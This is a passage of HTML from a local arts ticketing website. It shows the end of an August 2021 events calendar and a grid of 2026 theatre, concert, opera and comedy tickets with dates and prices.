	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/sedaliafest" target="_self"><img alt="210814 SEDALIA FEST - PIRATES, PARROT-HEADS, &amp; PRAWNS Sedalia Center" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fpirates-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1614287689306"></a>5-10p <a href="http://www.lynchburgtickets.com/sedaliafest" target="_self">SedaliaFest Pirates, Parrot-Heads, &amp; Prawns</a> - Sedlaia Center</div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>15</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>16</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>17</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>18</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>19</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>20</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>21</strong></td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>22</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>23</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>24</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>25</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>26</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>27</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>28</strong></td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>29</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>30</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>31</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>1</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>2</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>3</strong><br>
	<br>
	<br>
	<div style="text-align: center;"><a href="http://www.firstfridayslynchburg.org/?mc_cid=c7f6cba29b&amp;mc_eid=efbd3232ff" target="_blank"><img alt="" src="/files/2541892/uploaded/FirstFridays.jpg" style="width: 99px; height: 62px;"></a><br>
	<span style="font-size:9px;"><span style="font-family: georgia,serif;">5-8p </span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>4</strong><br>
	<br>
	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/countryfair" target="_self"><img alt="210904 COUNTRY FAIR &amp; GATHERING Sedalia Center" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FCountryFair-216.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1614287689306"></a>10a-4p <a href="http://www.lynchburgtickets.com/countryfair" target="_self">Country Fair &amp; Gathering</a> - Sedalia Center</div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top;"><span style="font-family:georgia,serif;"><a href="/store/2541892/2021jul"><img alt="" src="/files/2541892/uploaded/PrevArrowL_B.gif" style="width: 94px; height: 22px;"></a></span></td>
	<td colspan="5" rowspan="1" style="text-align: left; vertical-align: top;"></td>
	<td style="vertical-align: top; text-align: right;"><span style="font-family:georgia,serif;"><a href="/store/2541892/2021sep"><img alt="" src="/files/2541892/uploaded/NextArrowR_B.gif" style="width: 94px; height: 22px;"></a></span></td>
</tr>
</tbody>
</table>
<div style="text-align: center;"><font size="1" style="font-size: 10px;"><i>Information here is provided as a service. No responsibility is assumed&nbsp; for inconvenience due to error or omissions</i></font></div>
</div>
</div>
<div  class="space pagecategorylist" id="pageelement_631870554"><div id="list_631870554"><div class="panel" style="text-align:center;"><a class="link" href="/category/5355296">Tickets</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/9123096">Season Pass</a></div>
</div></div><div  class="space pagecategorylist" id="pageelement_631870546"><div id="list_631870546"><div class="panel" style="text-align:center;"><a class="link" href="/art">Art</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/form/comedy">Comedy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298302">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298300">Film</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298500">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298498">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298496">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/history">Historic Interest</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298306">Other Events</a></div>
</div></div><div  class="space pagecategoryproducts" id="pageelement_631870552"><h2 class="subheading">All Tickets (Cllick through for more information.)</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_631870552" id="page_631870552" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_631870552" id="sort_products_631870552" onchange="this.form.submit();">
<option id="sort_products_631870552_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_631870552_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_631870552_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_631870552_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_631870552_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_631870552_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_631870552">
<table>
<tr class="row first">
<td class="cell first" id="element_631870552_item_601875952" previewid="element_631870552_item_601875952" style="width:20%;">
<a class="icon list-icon link" href="/hhsseason"><img class="thumbnail" alt="*HHS Pioneer Theatre SEASON TICKET 2025-26" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2526-Season-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a><span class="summary list-summary text"><div style="text-align: center;">Dracula<br>
The Wiz<br>
Charlotte&#39;s Web</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/hhsseason" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_684417530" previewid="element_631870552_item_684417530" style="width:20%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631870552_item_684431222" previewid="element_631870552_item_684431222" style="width:20%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260207 NITEKAP - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R3.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/nitekap">260207 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">CANCELED<br>
<strike>Saturday, February 7<br>
6:00 - 8:00 pm</strike></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_684364898" previewid="element_631870552_item_684364898" style="width:20%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260219 THE WIZ - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/the-wiz">260219 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">NEW DATES:<br>
February 19-22 &amp; 26,27<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631870552_item_684403460" previewid="element_631870552_item_684403460" style="width:20%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631870552_item_684340604" previewid="element_631870552_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_684427264" previewid="element_631870552_item_684427264" style="width:20%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631870552_item_684364888" previewid="element_631870552_item_684364888" style="width:20%;">
<a class="icon list-icon link" href="/lmsd-newsies"><img class="thumbnail" alt="260227 NEWSIES Jr. - Linkhorne Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-LMS-Newsies-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/lmsd-newsies">260227 NEWSIES Jr. - Linkhorne Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;">February 27 - March 1<br>
Friday at 6:30 pm<br>
Saturday at 2:00 &amp; 6:30 pm<br>
Sunday at 2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/lmsd-newsies" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_684431236" previewid="element_631870552_item_684431236" style="width:20%;">
<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631870552_item_684413512" previewid="element_631870552_item_684413512" style="width:20%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631870552_item_684364864" previewid="element_631870552_item_684364864" style="width:20%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">March 6 - 8</span></span><br>
<span style="font-size:14px;"><span style="font-family:georgia,serif;">Friday&nbsp;at 7:00 p.m.<br>
Saturday at 7:00 p.m.<br>
Sunday at 3:00 p.m.</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/wrinkle-in-time" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_684424200" previewid="element_631870552_item_684424200" style="width:20%;">
<a class="icon list-icon link" href="/adam-minnick-comedy"><img class="thumbnail" alt="260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-AdamMinnickComedy-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/adam-minnick-comedy">260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 14<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/adam-minnick-comedy" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631870552_item_684421834" previewid="element_631870552_item_684421834" style="width:20%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1769784910835"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><span class="summary list-summary text"><div style="text-align: center;">March 20 - 22<br>
&amp; 27, 28<br>
Fridays at 7 pm<br>
Saturdays at 7 pm<br>
Sunday at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/damn-yankees" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631870552_item_684423976" previewid="element_631870552_item_684423976" style="width:20%;">
